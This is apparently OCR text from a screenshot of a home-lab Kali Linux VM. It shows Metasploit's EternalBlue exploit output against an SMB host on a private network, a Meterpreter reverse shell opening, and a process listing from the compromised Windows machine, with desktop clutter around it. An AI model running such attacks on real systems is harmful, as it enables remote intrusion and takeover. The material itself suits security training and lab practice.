 kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
1:42
Trash
File System
Home
kali@vbox: ~
File Actions Edit View Help
[*] 192.168.1.13:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.13:445 - Starting non-paged pool grooming
[+] 192.168.1.13:445 - Sending SMBv2 buffers
[+] 192.168.1.13:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.13:445 - Sending final SMBv2 buffers.
[*] 192.168.1.13:445 - Sending last fragment of exploit packet!
[*] 192.168.1.13:445 - Receiving response from exploit packet
[+] 192.168.1.13:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.1.13:445 - Sending egg to corrupted connection.
[*] 192.168.1.13:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.1.13
[+] 192.168.1.13:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.13:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.13:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.1.18:4444 → 192.168.1.13:49160) at 2025-02-06 01:4
2:01 -0500
meterpreter > ps
Process List
PID PPID Name Arch Session User Path
0 0 [System Proces
s]
4 0 System x64 0
192 872 explorer.exe x64 1 WINDOWS\vboxuser C:\Windows\Explorer.EXE
212 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\sm
ss.exe
284 272 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csr
ss.exe
332 272 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\win
init.exe
340 324 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csr
ss.exe
380 324 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\win
logon.exe
424 332 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\ser
vices.exe
432 332 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsa
Right Ctrl
6
20°C
Sunny
Search
x64
7
ENG
IN
12:12
06-02-2025